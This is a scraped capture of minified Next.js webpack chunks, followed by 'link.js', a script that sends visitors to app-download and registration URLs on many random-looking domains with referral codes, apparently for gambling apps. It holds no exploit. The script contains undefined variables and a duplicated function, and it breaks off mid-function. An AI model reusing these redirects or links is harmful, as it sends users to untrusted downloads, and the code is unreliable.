i=n(40181),o=n(25267);function a(e,t){return(0,r.Z)(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,s=[],u=!0,c=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(s.push(r.value),s.length!==t);u=!0);}catch(l){c=!0,i=l}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw i}}return s}}(e,t)||(0,i.Z)(e,t)||(0,o.Z)()}},83997:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(71002);function i(e){var t=function(e,t){if("object"!==(0,r.Z)(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==(0,r.Z)(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===(0,r.Z)(t)?t:String(t)}},71002:function(e,t,n){"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{Z:function(){return r}})},40181:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(30907);function i(e,t){if(e){if("string"===typeof e)return(0,r.Z)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.Z)(e,t):void 0}}},71218:function(e,t,n){"use strict";function r(e,t,n,r,i){var o={};return Object.keys(r).forEach((function(e){o[e]=r[e]})),o.enumerable=!!o.enumerable,o.configurable=!!o.configurable,("value"in o||o.initializer)&&(o.writable=!0),o=n.slice().reverse().reduce((function(n,r){return r(e,t,n)||n}),o),i&&void 0!==o.initializer&&(o.value=o.initializer?o.initializer.call(i):void 0,o.initializer=void 0),void 0===o.initializer&&(Object.defineProperty(e,t,o),o=null),o}n.d(t,{Z:function(){return r}})},52587:function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{Z:function(){return r}})},14666:function(e,t,n){"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{Z:function(){return r}})},10748:function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,{Z:function(){return r}})},50029:function(e,t,n){"use strict";function r(e,t,n,r,i,o,a){try{var s=e[o](a),u=s.value}catch(c){return void n(c)}s.done?t(u):Promise.resolve(u).then(r,i)}function i(e){return function(){var t=this,n=arguments;return new Promise((function(i,o){var a=e.apply(t,n);function s(e){r(a,i,o,s,u,"next",e)}function u(e){r(a,i,o,s,u,"throw",e)}s(void 0)}))}}n.d(t,{Z:function(){return i}})},92777:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{Z:function(){return r}})},82262:function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}n.d(t,{Z:function(){return i}})},59499:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,{Z:function(){return r}})},37247:function(e,t,n){"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{Z:function(){return r}})},45959:function(e,t,n){"use strict";function r(e,t){return r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},r(e,t)}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}n.d(t,{Z:function(){return i}})},12831:function(e,t,n){"use strict";function r(e,t,n,r){n&&Object.defineProperty(e,t,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})}n.d(t,{Z:function(){return r}})},14882:function(e,t,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{Z:function(){return r}})},4730:function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}n.d(t,{Z:function(){return r}})},63553:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(14027),i=n(10748);function o(e,t){if(t&&("object"===r(t)||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return(0,i.Z)(e)}},17674:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(14666);var i=n(2937),o=n(14882);function a(e,t){return(0,r.Z)(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o=[],a=!0,s=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);a=!0);}catch(u){s=!0,i=u}finally{try{a||null==n.return||n.return()}finally{if(s)throw i}}return o}}(e,t)||(0,i.Z)(e,t)||(0,o.Z)()}},2937:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(52587);function i(e,t){if(e){if("string"===typeof e)return(0,r.Z)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.Z)(e,t):void 0}}}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[179],(function(){return t(33505),t(52136),t(69898)}));var n=e.O();_N_E=n}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/7929-485a58ede946d856.js
body_size: 4674
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7929],{27929:function(e,t,r){"use strict";r.d(t,{Z:function(){return L}});var i=r(17674),n=r(59499),o=r(4730),a=r(90116),c=r(67294),s=r(9008),u=["default","imgix","cloudinary","akamai","custom"],d={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",domains:[],disableStaticImages:!1,minimumCacheTTL:60},l=r(5666),f=r(52300),h=r(9701),g=r(26250),p=r.n(g);function m(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}var v={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default"}||d,b=v.deviceSizes,y=v.imageSizes,w=v.loader,A=v.path,z=new Map([["default",function(e){var t=e.src,r=e.width,i=e.quality;0;return"/api/ImageOptimizer/w=".concat(r,"&q=").concat(i||75,"/").concat(encodeURIComponent(t))}],["imgix",function(e){var t=e.root,r=e.src,i=e.width,n=e.quality,o=new URL("".concat(t).concat(E(r))),a=o.searchParams;a.set("auto",a.get("auto")||"format"),a.set("fit",a.get("fit")||"max"),a.set("w",a.get("w")||i.toString()),n&&a.set("q",n.toString());return o.href}],["cloudinary",function(e){var t=e.root,r=e.src,i=e.width,n=e.quality,o=["f_auto","c_limit","w_"+i,"q_"+(n||"auto")].join(",")+"/";return"".concat(t).concat(o).concat(E(r))}],["akamai",function(e){var t=e.root,r=e.src,i=e.width;return"".concat(t).concat(E(r),"?imwidth=").concat(i)}],["custom",function(e){var t=e.src;throw new Error('Image with src "'.concat(t,'" is missing "loader" prop.')+"\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader")}]]),k=new Set;function x(e){return void 0!==e.default}function _(e,t){var r=e.src,i=e.unoptimized,n=e.priority,o=e.layout,c=e.width,s=e.quality,u=e.sizes,d=e.loader;if(i)return{src:r,srcSet:void 0,sizes:void 0};var l=function(e,t,r,i){if(r&&r.endsWith("vw")&&("fill"===t||"responsive"===t)){for(var n,o=/(^|\s)(1?\d?\d)vw/g,c=[];n=o.exec(r);n)c.push(parseInt(n[2]));if(c.length){var s=.01*Math.min.apply(Math,c);return{widths:i.filter((function(e){return e>=b[0]*s})),kind:"w"}}return{widths:i,kind:"w"}}if(r&&("fill"===t||"responsive"===t||"auto"===t)){var u=S(r)||0;return{widths:(0,a.Z)(new Set([u,2*u].map((function(e){return i.find((function(t){return t>=e}))||i[i.length-1]})))),kind:"w"}}return r||"auto"!==t?"number"!==typeof e||"fill"===t||"responsive"===t?{widths:b,kind:"w"}:r||"auto"!==t?{widths:(0,a.Z)(new Set([e,2*e].map((function(e){return i.find((function(t){return t>=e}))||i[i.length-1]})))),kind:"x"}:{widths:i,kind:"w"}:{widths:[].concat((0,a.Z)(y),(0,a.Z)(b)),kind:"w"}}(c,o,u,t),f=l.widths,h=l.kind,g=f.length-1;return{sizes:u||"auto"!==o?u||"w"!==h?u:"100vw":"0px",srcSet:f.map((function(e,t){return"".concat(d({src:r,quality:s,width:e})," ").concat("w"===h?e:t+1).concat(h)})).join(", "),src:d({src:r,quality:s,width:"auto"===o||n?f[0]:f[g]})}}function S(e){return"number"===typeof e?e:"string"!==typeof e||e.endsWith("%")||e.endsWith("auto")?void 0:parseInt(e,10)}function j(e){var t=z.get(w);if(t)return t(function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?m(Object(r),!0).forEach((function(t){(0,n.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):m(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({root:A},e));throw new Error('Unknown "loader" found in "next.config.js". Expected: '.concat(u.join(", "),". Received: ").concat(w))}function O(e,t,r,i){if(e){var n=function(){e.src.startsWith("data:")||("decode"in e?e.decode():Promise.resolve()).catch((function(){})).then((function(){if("blur"===r&&(e.style.filter="none",e.style.backgroundSize="none",e.style.backgroundImage="none"),k.add(t),i){var n=e.naturalWidth,o=e.naturalHeight;i({naturalWidth:n,naturalHeight:o})}}))};e.complete?n():e.onload=n}}function E(e){return"/"===e[0]?e.slice(1):e}var P=r(8026),I=r(11163),D=r(85893),C=["src","sizes","unoptimized","priority","loading","children","lazyBoundary","className","type","baseScale","style","href","quality","width","height","objectFit","objectPosition","onLoadingComplete","loader","placeholder","blurDataURL","resetClassName"];function R(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}function W(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?R(Object(r),!0).forEach((function(t){(0,n.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):R(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var q={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default"}||d,B=q.deviceSizes,N=q.imageSizes,M=[].concat((0,a.Z)(B),(0,a.Z)(N));B.sort((function(e,t){return e-t})),M.sort((function(e,t){return e-t}));var Z={};function L(e){var t=e.src,r=e.sizes,n=e.unoptimized,a=void 0===n?"string"!==typeof t||!/^http/i.test(t):n,u=e.priority,d=void 0!==u&&u,g=e.loading,m=e.children,v=e.lazyBoundary,b=void 0===v?m?"300px":"200px":v,y=e.className,w=e.type,A=void 0===w?"div":w,z=e.baseScale,E=void 0===z?1:z,R=e.style,q=e.href,B=e.quality,N=void 0===B?80:B,L=e.width,T=e.height,U=e.objectFit,Q=void 0===U?L&&T?"contain":"cover":U,H=e.objectPosition,F=e.onLoadingComplete,J=e.loader,G=void 0===J?j:J,V=e.placeholder,X=void 0===V?t&&"string"===typeof t&&!t.startsWith("data:")?"blur":"empty":V,Y=e.blurDataURL,K=e.resetClassName,$=(0,o.Z)(e,C),ee=1;if(!t&&m)return c.createElement(A,{className:(0,P.z)(p().imageContainer,y,K),style:W({width:L,height:T},R)},[c.Children.map(m,(function(e,t){return(0,D.jsx)(c.Fragment,{children:c.isValidElement(e)?c.cloneElement(e):e},"__k".concat(t,"img-children"))}))]);if(!t)return null;var te=$;L=L||(null===R||void 0===R?void 0:R.width),T=T||(null===R||void 0===R?void 0:R.height);var re=(0,h.ZP)({breakpoints:Z,updateOnBreakpointChange:!0}),ie=re.observe,ne=re.width,oe=re.currentBreakpoint,ae=r?"responsive":"intrinsic";r=r||(ne?"".concat(ne*E,"px"):void 0),"layout"in te&&(te.layout&&(ae=te.layout),delete te.layout);var ce="";if(function(e){return"object"===typeof e&&(x(e)||function(e){return void 0!==e.src}(e))}(t)){var se=x(t)?t.default:t;if(!se.src)throw new Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received ".concat(JSON.stringify(se)));if(Y=Y||se.blurDataURL,ce=se.src,(!ae||"fill"!==ae)&&(T=T||se.height,L=L||se.width,!se.height||!se.width))throw new Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received ".concat(JSON.stringify(se)))}t="string"===typeof t?t:ce;var ue=S(L),de=S(T),le=S(N),fe=!d&&("lazy"===g||"undefined"===typeof g);t.startsWith("data:")&&(a=!0,fe=!1),k.has(t)&&(fe=!1);var he,ge,pe,me=(0,l.s)({rootMargin:b,disabled:!fe}),ve=(0,i.Z)(me,2),be=ve[0],ye=ve[1],we=!fe||ye,Ae=K?{}:{position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",padding:0,border:"none",margin:"auto",display:"block",width:0,height:0,minWidth:"100%",maxWidth:"100%",minHeight:"100%",maxHeight:"100%",objectFit:Q,objectPosition:H};"blur"!==X||!we||Y||t.startsWith("data:")||d?d&&(Y=Y||"[data-uri]"):Y=_({src:t,unoptimized:a,priority:d,layout:ae,width:0,quality:le,sizes:"0px",loader:G},M).src;var ze="blur"!==X||!we||k.has(t)||t.startsWith("data:")?{}:{filter:"blur(20px)",backgroundSize:Q||"cover",backgroundImage:'url("'.concat(Y,'")'),backgroundPosition:H||"0% 0%",backgroundRepeat:"no-repeat"};if("fill"===ae)he={display:"block",overflow:"hidden",position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",margin:0};else if("undefined"!==typeof ue&&"undefined"!==typeof de){var ke=de/ue,xe=isNaN(ke)?"100%":"".concat(100*ke,"%");"responsive"===ae?(he={display:"block",overflow:"hidden",position:"relative",boxSizing:"border-box",margin:0},ge={display:"block",boxSizing:"border-box",paddingTop:xe}):"intrinsic"===ae?(he={display:"block",maxWidth:"100%",overflow:"hidden",position:"relative",boxSizing:"border-box",margin:0},ge={boxSizing:"border-box",display:"block",maxWidth:"100%"},pe='<svg width="'.concat(ue,'" height="').concat(de,'" xmlns="http://www.w3.org/2000/svg" version="1.1"/>')):"fixed"===ae&&(he={overflow:"hidden",boxSizing:"border-box",display:"inline-block",position:"relative",width:ue,height:de})}m&&(he={});var _e,Se,je={src:"[data-uri]",srcSet:void 0,sizes:void 0},Oe={};if(we&&(je=_({src:t,unoptimized:a,priority:d,layout:ae,width:ue,quality:le,sizes:r,loader:G},M),m&&oe)){var Ee=(_e=Object.values(Z),([Se=ne*E,2*Se].map((function(e){return _e.find((function(t){return t>=e}))||_e[_e.length-1]}))||[])[0]);Oe.backgroundImage=t.startsWith("data:")?"url(".concat(je.src,")"):"url(".concat(_({src:t,unoptimized:a,priority:d,layout:"auto",width:Ee,quality:le,sizes:r,loader:G},M).src,")")}var Pe=(0,I.useRouter)(),Ie={};"auto"===ae&&(Ie.width=L,Ie.height=T);var De=t;return c.createElement(A,{className:(0,P.z)(p().imageContainer,p()[Q],y,K),style:W(W({width:L,height:T,cursor:q?"pointer":"inherit"},Oe),R),ref:function(e){ie(e),(m||"auto"===ae)&&be(e)},onClick:function(e){return function(){e&&Pe.push(e)}}(q)},["auto"===ae&&!m&&(0,c.createElement)("img",W(W(W({width:L,height:T},te),je),{},{decoding:"async",style:W(W({},ze),Ie),onDragStart:function(e){e&&e.preventDefault&&e.preventDefault()},ref:function(e){O(e,De,X,F)},key:"__k8img-"+je.src+je.srcSet+je.sizes,onError:function(e){if(!(ee>3)){ee+=1;var r=e.currentTarget;r.srcset=t,r.src=t,r.onerror=null}}})),!m&&"auto"!==ae&&c.createElement("div",{style:W({},he),key:"__k0img-"+je.src+je.srcSet+je.sizes},[ge?(0,D.jsx)("div",{style:ge,children:pe?(0,D.jsx)("img",{style:{maxWidth:"100%",display:"block",margin:0,border:"none",padding:0},alt:"","aria-hidden":!0,src:"data:image/svg+xml;base64,".concat((0,f.s3)(pe)),onError:function(e){if(!(ee>3)){ee+=1;var r=e.currentTarget;r.srcset=t,r.src=t,r.onerror=null}}},"__k2img-"+je.src+je.srcSet+je.sizes):null},"__k1img-"+je.src+je.srcSet+je.sizes):null,(0,c.createElement)("img",W(W(W({},te),je),{},{decoding:"async",ref:function(e){be(e),O(e,De,X,F)},style:W(W(W({},Ae),ze),Ie),onDragStart:function(e){e&&e.preventDefault&&e.preventDefault()},key:"__k3img-"+je.src+je.srcSet+je.sizes,onError:function(e){if(!(ee>3)){ee+=1;var r=e.currentTarget;r.srcset=t,r.src=t,r.onerror=null}}}))]),d?(0,D.jsx)(s.default,{children:(0,D.jsx)("link",{rel:"preload",as:"image",href:je.src})},"__nimg-"+je.src+je.srcSet+je.sizes):null,c.Children.map(m,(function(e,t){return(0,D.jsx)(c.Fragment,{children:c.isValidElement(e)?c.cloneElement(e):e},"__k".concat(t,"-children")+je.src+je.srcSet+je.sizes)}))])}M.map((function(e,t){Z["X".concat(t)]=e}))},5666:function(e,t,r){"use strict";r.d(t,{s:function(){return c}});var i=r(67294),n="undefined"!==typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){var t=Date.now();return setTimeout((function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})}),1)},o="undefined"!==typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)},a="undefined"!==typeof IntersectionObserver;function c(e){var t=e.rootMargin,r=e.disabled,c=void 0!==r&&r||!a,u=(0,i.useRef)(),d=(0,i.useState)(!1),l=d[0],f=d[1],h=(0,i.useCallback)((function(e){u.current&&(u.current(),u.current=void 0),c||l||e&&e.tagName&&(u.current=function(e,t,r){var i=function(e){var t=e.rootMargin||"",r=s.get(t);if(r)return r;var i=new Map,n=new IntersectionObserver((function(e){e.forEach((function(e){var t=i.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)}))}),e);return s.set(t,r={id:t,observer:n,elements:i}),r}(r),n=i.id,o=i.observer,a=i.elements;return a.set(e,t),o.observe(e),function(){a.delete(e),o.unobserve(e),0===a.size&&(o.disconnect(),s.delete(n))}}(e,(function(e){return e&&f(e)}),{rootMargin:t}))}),[c,t,l]);return(0,i.useEffect)((function(){if(!a&&!l){var e=n((function(){return f(!0)}));return function(){return o(e)}}}),[l]),[h,l]}var s=new Map},26250:function(e){e.exports={imageContainer:"Q0nT9lGuadEXi0196wbizw__",contain:"JzmCQlQNa7ovtUUtAk1zXw__",cover:"_AYfEhR7r1cPN9yV_gPguw__",auto:"cQyXCZWf0r2cxzHzUNno9A__",inherit:"Lzw_jc_Ql_UBgpQm86h7fw__",initial:"MxDUJV4PI4KLspJIyAuWxw__",revert:"_tD2Sz0cI0Y03fTzbjBBMQ__",unset:"dx1PhgrekdG7pM05jBc8hw__"}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://vip.16zjs.com/link.js
body_size: 3206
content:
var  kypc ="https://www.xb05w8.com:9077/register20141/";//kykypc
// var kypc1 ="https://www.cym7r.com:9008/register/";

var  kyh5 ="https://www.znve2b.vip:9971/entry/register20141/";//kykyh5
// var kyh51 ="https://www.hdre7.com:9013/entry/register/";

var  kyapp ="https://www.5gperu.vip:9056/20141";//kykyapp
// var kyapp2="https://www.80xqx.com:9504/";



//hello
var  kypc2 ="https://www.xb05w8.com:9077/register20141/";
var  kypc3 ="https://www.xb05w8.com:9077/register20141/";
var  kypcsion ="https://www.xb05w8.com:9077/register20141/";


var  kyh52 ="https://www.znve2b.vip:9971/entry/register20141/"; 
var  kyh53 ="https://www.znve2b.vip:9971/entry/register20141/";
var  kyhsion ="https://www.znve2b.vip:9971/entry/register20141/";
    
var jypc  ="https://www.7olw7y.vip:8003/register92215/";//jykypc
var jyh5  ="https://www.b6443x.vip:8553/entry/register92215/";//jykyh5
var jyapp ="https://www.zets2u.vip:9192/92215";//jykyapp


// var leyupc ="https://www.n5tpg.com:9966/register/";
// var leyuh5 ="https://www.kaz0s.com:9133/entry/register/";
// var leyuapp="https://www.hlepjj.com:9553/";

var ayxpc ="https://www.3dtzqd.vip:8004/register55026/";//ayxkypc
var ayxh5 ="https://www.x5k930.vip:9023/entry/register55026/";//ayxkyh5
var ayxapp ="https://www.n78lc5.vip:9553/55026";//ayxkyapp


    //code ca to
//code [base64]

//code [base64]


//code [base64]



function ade_downyb() {
window.location.href= yaboapp + ade_yb;
}

function wb_downyb() {
// window.open( yaboapp + wb_yb )
openNewTab(lyaboapp + wb_yb);
}
function xiaochun_downyb() {
window.location.href= yaboapp + xiaochun_yb;   
}


//down [base64]
function ade_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + ade_ky //link download Android
    }else{
         window.location.href=kyapp + ade_ky
    }
}

function adetest_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + adetest_ky //link download Android
    }else{
         window.location.href=kyapp + adetest_ky
    }
}

function tryus_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + tryus_ky //link download Android
    }else{
         window.location.href=kyapp + tryus_ky
    }
}

function xiaochun_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + xiaochun_ky //link download Android
    }else{
         window.location.href=kyapp + xiaochun_ky
    }
}
function xiaochun2_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + xiaochun2_ky //link download Android
    }else{
         window.location.href=kyapp + xiaochun2_ky
    }
}

function bongcha_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + bongcha_ky //link download Android
    }else{
         window.location.href=kyapp + bongcha_ky
    }
}


function bitcoin_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + bitcoin_ky //link download Android
    }else{
         window.location.href=kyapp + bitcoin_ky
    }
}

function nonoby_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + nonoby_ky //link download Android
    }else{
         window.location.href=kyapp + nonoby_ky
    }
}

function gul_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + gul_ky //link download Android
    }else{
         window.location.href=kyapp + gul_ky
    }
}


function prozeus_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + prozeus_ky //link download Android
    }else{
         window.location.href=kyapp + prozeus_ky
    }
}

function kunrayin_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + kunrayin_ky //link download Android
    }else{
         window.location.href=kyapp + kunrayin_ky
    }
}

function junjun_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + junjun_ky //link download Android
    }else{
         window.location.href=kyapp + junjun_ky
    }
}



function vagabond_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + vagabond_ky //link download Android
    }else{
         window.location.href=kyapp + vagabond_ky
    }
}

function vagabond2_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + vagabond2_ky //link download Android
    }else{
         window.location.href=kyapp + vagabond2_ky
    }
}


function cudo_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + cudo_ky //link download Android
    }else{
         window.location.href=kyapp + cudo_ky
    }
}


function oyewole_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + oyewole_ky //link download Android
    }else{
         window.location.href=kyapp + oyewole_ky
    }
}



function brevitate_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + brevitate_ky //link download Android
    }else{
         window.location.href=kyapp + brevitate_ky
    }
}


function lacrimae_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + lacrimae_ky //link download Android
    }else{
         window.location.href=kyapp + lacrimae_ky
    }
}


function oyeoye_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + oyeoye_ky //link download Android
    }else{
         window.location.href=kyapp + oyeoye_ky
    }
}

function brevitate_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + brevitate_ky //link download Android
    }else{
         window.location.href=kyapp + brevitate_ky
    }
}
function kantoku_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + kantoku_ky //link download Android
    }else{
         window.location.href=kyapp + kantoku_ky
    }
}

function hemisaki_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp +hemisaki_ky //link download Android
    }else{
         window.location.href=kyapp + hemisaki_ky
    }
}
//down [base64]
function bongcha_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + bongcha_ayx //link download Android
    }else{
         window.location.href=ayxapp + bongcha_ayx
    }
}

function vagabond_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + vagabond_ayx //link download Android
    }else{
         window.location.href=ayxapp + vagabond_ayx
    }
}

function nonoby2_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + nonoby2_ayx //link download Android
    }else{
         window.location.href=ayxapp + nonoby2_ayx
    }
}

function oyewole68_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + oyewole68_ayx //link download Android
    }else{
         window.location.href=ayxapp + oyewole68_ayx
    }
}

function jun_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + jun_ayx //link download Android
    }else{
         window.location.href=ayxapp + jun_ayx
    }
}

function cudo38_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + cudo38_ayx //link download Android
    }else{
         window.location.href=ayxapp + cudo38_ayx
    }
}

function lacrimae_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + lacrimae_ayx //link download Android
    }else{
         window.location.href=ayxapp + lacrimae_ayx
    }
}

function gul_downayx() {
